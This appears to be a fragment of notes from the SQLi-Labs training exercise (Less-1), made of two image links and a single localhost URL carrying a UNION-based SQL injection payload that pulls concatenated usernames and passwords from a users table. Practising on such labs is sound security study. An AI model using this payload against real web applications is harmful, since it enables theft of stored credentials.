 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,(select group_concat(username,password)from users),3--+